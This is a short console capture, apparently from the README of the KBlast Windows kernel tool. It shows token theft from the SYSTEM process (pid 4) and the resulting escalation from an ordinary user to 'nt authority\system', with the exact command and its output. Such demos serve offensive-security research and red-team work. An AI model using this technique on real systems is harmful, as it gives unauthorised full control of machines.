 KBlast client - OS Build #22631 - Major version #10
Architecture : x64
Website : https://www.github.com/lem0nSec/KBlast
Author  : < lem0nSec_@world:~$ >
----------------------------------------------------->>>
[KBlast] --> pid
Current Process Id: 4968
[KBlast] --> !whoami
desktop-e19inkn\test
[KBlast] --> token /type:context /action:steal /pid:4968 /targetpid:4
[+] Success : Request returned 1
[KBlast] --> !whoami
nt authority\system
[KBlast] -->